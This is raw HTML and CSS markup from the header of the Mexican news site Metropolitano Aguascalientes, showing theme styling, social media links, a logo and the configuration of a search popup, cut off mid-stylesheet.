.tdi_32 .tdm-social-item i{
					font-size: 21px;
					vertical-align: middle;
				
					line-height: 33.6px;
				}.tdi_32 .tdm-social-item i.td-icon-twitter,
				.tdi_32 .tdm-social-item i.td-icon-linkedin,
				.tdi_32 .tdm-social-item i.td-icon-pinterest,
				.tdi_32 .tdm-social-item i.td-icon-blogger,
				.tdi_32 .tdm-social-item i.td-icon-vimeo{
					font-size: 16.8px;
				}.tdi_32 .tdm-social-item{
					width: 33.6px;
					height: 33.6px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_32 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_32 .tdm-social-item i,
				.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item i{
					color: var(--today-news-white-transparent);
				}.tdi_32 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item:hover i{
					color: var(--today-news-white);
				}.tdi_32 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 18px;
				}.tdi_32 .tdm-social-item i.td-icon-twitter,
				.tdi_32 .tdm-social-item i.td-icon-linkedin,
				.tdi_32 .tdm-social-item i.td-icon-pinterest,
				.tdi_32 .tdm-social-item i.td-icon-blogger,
				.tdi_32 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_32 .tdm-social-item{
					width: 18px;
					height: 18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32 .tdm-social-item i{
					font-size: 11px;
					vertical-align: middle;
				
					line-height: 15.4px;
				}.tdi_32 .tdm-social-item i.td-icon-twitter,
				.tdi_32 .tdm-social-item i.td-icon-linkedin,
				.tdi_32 .tdm-social-item i.td-icon-pinterest,
				.tdi_32 .tdm-social-item i.td-icon-blogger,
				.tdi_32 .tdm-social-item i.td-icon-vimeo{
					font-size: 8.8px;
				}.tdi_32 .tdm-social-item{
					width: 15.4px;
					height: 15.4px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_32"><div class="tdm-social-item-wrap"><a href="www.facebook.com/MetropolitanoAguascalientes"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="www.facebook.com/MetropolitanoAguascalientes"  target="_blank"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/metropolitano.ags/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/metropolitano.ags/"  target="_blank"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/MetropolitanoAg"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/MetropolitanoAg"  target="_blank"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCSZ0htDiAo1ihnILSQKl7PAhttps://www.youtube.com/channel/UCSZ0htDiAo1ihnILSQKl7PA"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCSZ0htDiAo1ihnILSQKl7PAhttps://www.youtube.com/channel/UCSZ0htDiAo1ihnILSQKl7PA"  target="_blank"  class="tdm-social-text" >Youtube</a></div></div></div></div></div><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_34{
                    vertical-align: baseline;
                }.tdi_34 > .wpb_wrapper,
				.tdi_34 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_34 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_34 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_34 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}div.tdi_34{
				    width: auto !important;
				}
</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}div.tdi_36{
				    width: auto !important;
				}
/* inline tdc_css att */

.tdi_36{
padding-right:0px !important;
}

</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_37" class="tdc-row"><div class="vc_row tdi_38  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_38,
                .tdi_38 .tdc-columns{
                    min-height: 0;
                }.tdi_38,
				.tdi_38 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_38 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_38 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_38 .tdc-row-video-background-error,
	                .tdi_38 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }@media (min-width: 767px) {
                    .tdi_38.tdc-row-content-vert-center,
                    .tdi_38.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_38.tdc-row-content-vert-bottom,
                    .tdi_38.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_38.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_38.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_38 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_38 .tdc-row-video-background-error,
	                .tdi_38 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_38 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_38 .tdc-row-video-background-error,
	                .tdi_38 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
/* inline tdc_css att */

.tdi_38{
padding-top:65px !important;
padding-bottom:65px !important;
}

.tdi_38 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38{
padding-top:45px !important;
padding-bottom:45px !important;
}
}

</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
				.tdi_40 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_40 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_40 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_40 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 > .wpb_wrapper,
				.tdi_42 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_42 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_42 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_42 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class=" td-animation-stack td_block_wrap tdb_header_logo tdi_43 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43" >
<style>

/* inline tdc_css att */

.tdi_43{
margin-top:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_43 .tdb-logo-a,
                .tdi_43 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_43 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_43 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_43 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_43 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_43 .tdb-logo-text-title{
                    display: block;
                
                    color: var(--today-news-white);
                
                    font-family:Montserrat !important;font-size:78px !important;line-height:1.4 !important;font-weight:700 !important;letter-spacing:-5px !important;;
                }.tdi_43 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_43 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_43 .tdb-logo-text-title{
                    font-family:Montserrat !important;font-size:72px !important;line-height:1.4 !important;font-weight:700 !important;letter-spacing:-5px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43 .tdb-logo-text-title{
                    font-family:Montserrat !important;font-size:58px !important;line-height:1.4 !important;font-weight:700 !important;letter-spacing:-5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://metropolitanoaguascalientes.com.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/Logo-Retina--300x99.png" src="https://metropolitanoaguascalientes.com.mx/wp-content/uploads/2024/02/logo.png" alt="Logo"  title=""  width="129" height="95" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_46 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdm-popup-modal-prevent-scroll{
                    overflow: hidden;
                }.tdm-popup-modal-wrap,
                .tdm-popup-modal-bg{
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                }.tdm-popup-modal-wrap{
                    position: fixed;
                    display: flex;
                    z-index: 10000;
                }.tdm-popup-modal-bg{
                    position: absolute;
                }.tdm-popup-modal{
                    display: flex;
                    flex-direction: column;
                    position: relative;
                    background-color: #fff;
                    width: 700px;
                    max-width: 100%;
                    max-height: 100%;
                    border-radius: 3px;
                    overflow: hidden;
                    z-index: 1;
                }.tdm-pm-header{
                    display: flex;
                    align-items: center;
                    width: 100%;
                    padding: 19px 25px 16px;
                    z-index: 10;
                }.tdm-pmh-title{
                    margin: 0;
                    padding: 0;
                    font-size: 18px;
                    line-height: 1.2;
                    font-weight: 600;
                    color: #1D2327;
                }.tdm-pmh-close{
                    position: relative;
                    margin-left: auto;
                    font-size: 14px;
                    color: #878d93;
                    cursor: pointer;
                }.tdm-pmh-close *{
                    pointer-events: none; 
                }.tdm-pmh-close svg{
                    width: 14px;
                    fill: #878d93;
                }.tdm-pmh-close:hover{
                    color: #000;
                }.tdm-pmh-close:hover svg{
                    fill: #000;
                }.tdm-pm-body{
                    flex: 1;
                    padding: 30px 25px;
                    overflow: auto;
                    overflow-x: hidden;
                }.tdm-pm-body .tdc-row:not([class*='stretch_row_']),
                .tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){
                    width: auto !important;
                    max-width: 1240px;
                }.tdm-popup-modal-over-screen,
                .tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form{
                    pointer-events: none;
                }.tdm-popup-modal-over-screen .tdm-btn{
                    pointer-events: none !important;
                }.tdm-popup-modal-over-screen .tdm-popup-modal-bg{
                    opacity: 0;
                    transition: opacity .2s ease-in;
                }.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{
                    opacity: 1;
                    transition: opacity .2s ease-out;
                }.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,
                .tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form{
                    pointer-events: auto; 
                }.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{
                    pointer-events: auto !important;
                }body .tdi_46{
                    display: inline-block;
                }body .tdi_46 .tds-button{
                    text-align: right;
                }body .tdi_46 .tds-button .tdm-btn-icon{
                    position: relative;
                    top: -1px;
                }#tdm-popup-modal-td_m_5294{
                    align-items: center;
                
                    justify-content: flex-end;
                
                    z-index: 10002;
                }#tdm-popup-modal-td_m_5294.tdm-popup-modal-over-screen .tdm-popup-modal{
                    opacity: 0;
                    transform: translateX(calc(100% + 1px));
                    transition: opacity .2s ease-in, transform .2s ease-in;
                }#tdm-popup-modal-td_m_5294.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{
                    opacity: 1;
                    transform: translateX(0);
                    transition: opacity .2s ease-out, transform .2s ease-out;
                }#tdm-popup-modal-td_m_5294 .tdm-popup-modal{
                    width: 100%;
                
                    height: 100%;
                
                    border-radius: 0px;
                
                    box-shadow: none;
                
                    background-color: var(--today-news-accent);
                }#tdm-popup-modal-td_m_5294 .tdm-pm-header{
                    position: absolute;
                    top: 0;
                    left: 0;
                
                    padding: 20px;
                
                    border-width: 0px;
                    border-style: solid;
                    border-color: #EBEBEB;
                }#tdm-popup-modal-td_m_5294 .tdm-pmh-close{
                    font-size: 18px;
                
                    top: 0px;
                
                    color: var(--today-news-white-transparent);
                }#tdm-popup-modal-td_m_5294 .tdm-pmh-close svg{
                    width: 18px;
                
                    fill: var(--today-news-white-transparent);
                }#tdm-popup-modal-td_m_5294 .tdm-pm-body{
                    padding: 50px 20px;
                }#tdm-popup-modal-td_m_5294.tdm-popup-modal-open{
                    pointer-events: auto;
                }#tdm-popup-modal-td_m_5294 .tdm-popup-modal-bg{
                    background: rgba(0,0,0,0);
                }#tdm-popup-modal-td_m_5294 .tdm-pmh-close:hover{
                    color: var(--today-news-white);
                }#tdm-popup-modal-td_m_5294 .tdm-pmh-close:hover svg{
                    fill: var(--today-news-white);
                }@media (min-width: 783px) {
                    .admin-bar .tdm-popup-modal-wrap {
                        padding-top: 32px;
                    }
                }@media (max-width: 782px) {
                    .admin-bar .tdm-popup-modal-wrap {
                        padding-top: 46px;
                    }
                }@media (min-width: 1141px) {
                    .tdm-pm-body .tdc-row:not([class*='stretch_row_']),
                    .tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']) {
                        padding-left: 24px;
                        padding-right: 24px;
                    }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .tdm-pm-body .tdc-row:not([class*='stretch_row_']),
                    .tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']) {
                        padding-left: 20px;
                        padding-right: 20px;
                    }
                }@media (max-width: 767px) {
                    .tdm-pm-body .tdc-row:not([class*='stretch_row_']) {
                        padding-left: 20px;
                        padding-right: 20px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
#tdm-popup-modal-td_m_5294 .tdm-pmh-close{
                    font-size: 16px;
                }#tdm-popup-modal-td_m_5294 .tdm-pmh-close svg{
                    width: 16px;
                }#tdm-popup-modal-td_m_5294 .tdm-pm-header{
                    padding: 15px;
                
                    border-width: 0px;
                    border-style: solid;
                    border-color: #EBEBEB;
                }#tdm-popup-modal-td_m_5294 .tdm-pm-body{
                    padding: 40px 15px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
#tdm-popup-modal-td_m_5294 .tdm-pmh-close{
                    font-size: 14px;
                }#tdm-popup-modal-td_m_5294 .tdm-pmh-close svg{
                    width: 14px;
                }#tdm-popup-modal-td_m_5294 .tdm-pm-header{
                    padding: 10px;
                
                    border-width: 0px;
                    border-style: solid;
                    border-color: #EBEBEB;
                }#tdm-popup-modal-td_m_5294 .tdm-pm-body{
                    padding: 30px 10px;
                }
}

/* phone */
@media (max-width: 767px){
#tdm-popup-modal-td_m_5294 .tdm-pmh-close{
                    font-size: 14px;
                }#tdm-popup-modal-td_m_5294 .tdm-pmh-close svg{
                    width: 14px;
                }#tdm-popup-modal-td_m_5294 .tdm-pm-header{
                    padding: 10px;
                
                    border-width: 0px;
                    border-style: solid;
                    border-color: #EBEBEB;
                }#tdm-popup-modal-td_m_5294 .tdm-pm-body{
                    padding: 30px 0;
                }
}
</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"button_size":"tdm-btn-lg","modal_align":"center-right","modal_id":"td_m_5294","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","page_id":"32","btn_align_horiz":"content-horiz-right","tds_button":"tds_button1","button_tdicon":"td-icon-magnifier-big-rounded","tds_button5-text_color":"var(--today-news-pro-white-transparent)","button_icon_space":"eyJhbGwiOjEwLCJwb3J0cmFpdCI6IjgifQ==","button_icon_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIyMCJ9","tds_button5-text_hover_color":"var(--today-news-pro-white)","button_text":"buscar","tds_button5-f_btn_text_font_family":"394","tds_button5-f_btn_text_font_size":"14","tds_button5-f_btn_text_font_weight":"700","tds_button5-f_btn_text_font_line_height":"1.3","tds_button5-icon_color":"var(--today-news-pro-white)","tds_button5-f_btn_text_font_transform":"uppercase","btn_display":"inline","tds_button1-background_color":"var(--today-news-white-transparent2)","tds_button1-border_radius":"100","tds_button1-f_btn_text_font_family":"394","tds_button1-f_btn_text_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","tds_button1-f_btn_text_font_line_height":"1.3","tds_button1-f_btn_text_font_transform":"uppercase","tds_button1-f_btn_text_font_weight":"700","tds_button1-background_hover_color":"rgba(255,255,255,0)","button_padding":"eyJhbGwiOiI3cHggMjBweCA5cHgiLCJsYW5kc2NhcGUiOiI2cHggMThweCA3cHgiLCJwb3J0cmFpdCI6IjVweCAxMnB4IDZweCJ9","tds_button1-text_color":"var(--today-news-white)","icon_align":"-1","overlay_bg":"rgba(0,0,0,0)","modal_width":"100%","tds_button1-text_hover_color":"var(--today-news-white)","trigg_btn_enable":"yes","modal_height":"100%","header_pos":"over-content","all_head_border":"0","modal_border_radius":"0","modal_shadow_shadow_size":"0","modal_bg":"var(--today-news-accent)","body_padd":"eyJhbGwiOiI1MHB4IDIwcHgiLCJsYW5kc2NhcGUiOiI0MHB4IDE1cHgiLCJwb3J0cmFpdCI6IjMwcHggMTBweCIsInBob25lIjoiMzBweCAwIn0=","modal_transition":"slide","head_icon_color":"var(--today-news-white-transparent)","head_icon_color_h":"var(--today-news-white)","head_padd":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTAifQ==","head_icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNiIsInBob25lIjoiMTQifQ==","site_scroll":"yes","head_title":"BUSCAR","block_type":"tdm_block_popup","show_modal_composer":"","separator":"","content_source":"page","custom_code":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_position":"","button_width":"","btn_float_right":"","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","all_modal_border":"","all_modal_border_style":"solid","head_tdicon":"","head_icon_align":"0","all_head_border_style":"solid","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_offset_vertical":"","modal_shadow_shadow_spread":"","modal_shadow_shadow_color":"","head_title_color":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "tdm_block_popup";
block_tdi_46.post_count = "5";
block_tdi_46.found_posts = "10575";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "2115";
tdBlocksArray.push(block_tdi_46);
</script>
<style>
body .tdi_56{
					background-color: var(--today-news-white-transparent2);
				}body .tdi_56:before{
					background-color: rgba(255,255,255,0);
				}.tdi_56 .tdm-btn-text,
				.tdi_56 i{
					color: var(--today-news-white);
				}.tdi_56 svg{
				    fill: var(--today-news-white);
				
					width: 24px;
                    height: auto;
				}.tdi_56 svg *{
				    fill: inherit;
				}body .tdi_56:hover .tdm-btn-text,
				body .tdi_56:hover i{
					color: var(--today-news-white);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_56:hover svg{
				    fill: var(--today-news-white);
				}body .tdi_56:hover svg *{
				    fill: inherit;
				}.tdi_56{
                    padding: 7px 20px 9px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;
				
					height: auto;
				}.tdi_56 .tdm-btn-icon:last-child{
					margin-left: 10px;
				}.tdi_56,
				.tdi_56:before{
					border-radius: 100px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56{
                    padding: 6px 18px 7px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_56 svg{
					width: 22px;
                    height: auto;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56{
                    padding: 5px 12px 6px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_56 svg{
					width: 20px;
                    height: auto;
				}.tdi_56 .tdm-btn-icon:last-child{
					margin-left: 8px;
				}
}
</style><div class="tds-button td-fix-index"><a 
                href="#" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_56" ><span class="tdm-btn-text">buscar</span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_5294" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none"><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><h3 class="tdm-pmh-title">BUSCAR</h3><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_48{
                    min-height: 0;
                }
</style><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_50{
position:relative;
}

.tdi_50 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_49_rand_style td-element-style" ><style>
.tdi_49_rand_style{
background-color:var(--today-news-accent) !important;
}
 </style></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: baseline;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_53 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-bottom:25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_54 .tdm-title{
					color: var(--today-news-white);
				}.tdi_54 .tdm-title{
					font-family:Montserrat !important;font-size:28px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-2px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 .tdm-title{
					font-family:Montserrat !important;font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-2px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-2px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-2px !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_54"><h3 class="tdm-title tdm-title-sm">Search for an article</h3></div></div></div></div><div class="td_block_wrap tdb_header_search tdi_55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
